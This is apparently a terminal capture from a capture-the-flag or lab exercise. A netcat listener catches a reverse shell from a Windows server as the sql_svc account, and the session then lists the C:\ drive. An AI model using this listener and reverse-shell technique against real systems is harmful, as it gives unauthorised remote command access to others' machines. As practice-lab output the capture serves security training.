 ❯ nc -lvnp 7001
listening on [any] 7001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.51] 50152
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Documents>cd C://
cd C://
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3705-289D
 Directory of C:\
11/05/2022  11:03 AM    <DIR>          PerfLogs
01/04/2025  07:11 AM    <DIR>          Program Files
06/09/2024  07:37 AM    <DIR>          Program Files (x86)
06/08/2024  02:07 PM    <DIR>          SQL2019
06/09/2024  05:42 AM    <DIR>          Users
01/04/2025  08:10 AM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   3,797,020,672 bytes free